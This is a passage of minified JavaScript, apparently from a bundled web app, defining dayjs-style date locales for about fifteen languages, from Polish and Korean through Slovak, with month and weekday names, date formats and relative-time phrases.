YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(C7);var v7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),u="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),c=/D MMMM/,d=function(f,p){return c.test(p)?s[f.month()]:u[f.month()]};d.s=u,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(v7);var E7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(E7);var y7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(y7);var M7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!u?f:l,h=p[c];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(M7);var b7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return u?(l[c][2]?l[c][2]:l[c][1]).replace("%d",s):(d?l[c][0]:l[c][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(b7);var T7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})(T7);var I7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(I7);var R7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:u,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(c,null,!0),c})})(R7);var w7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,u,c){return"n\xE9h\xE1ny m\xE1sodperc"+(c||s?"":"e")},m:function(o,s,u,c){return"egy perc"+(c||s?"":"e")},mm:function(o,s,u,c){return o+" perc"+(c||s?"":"e")},h:function(o,s,u,c){return"egy "+(c||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,u,c){return o+" "+(c||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,u,c){return"egy "+(c||s?"nap":"napja")},dd:function(o,s,u,c){return o+" "+(c||s?"nap":"napja")},M:function(o,s,u,c){return"egy "+(c||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,u,c){return o+" "+(c||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,u,c){return"egy "+(c||s?"\xE9v":"\xE9ve")},yy:function(o,s,u,c){return o+" "+(c||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(w7);var S7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(S7);var P7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var u=o%10;return u===1?o+"-\u0432\u0438":u===2?o+"-\u0440\u0438":u===7||u===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(P7);var D7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(D7);var A7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(A7);var O7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return c?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return c||l?f+(a(u)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return c||l?"de\u0148":"d\u0148om";case"dd":return c||l?f+(a(u)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return c||l?"mesiac":"mesiacom";case"MM":return c||l?f+(a(u)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return c||l?"rok":"rokom";case"yy":return c||l?f+(a(u)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(O7);var N7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._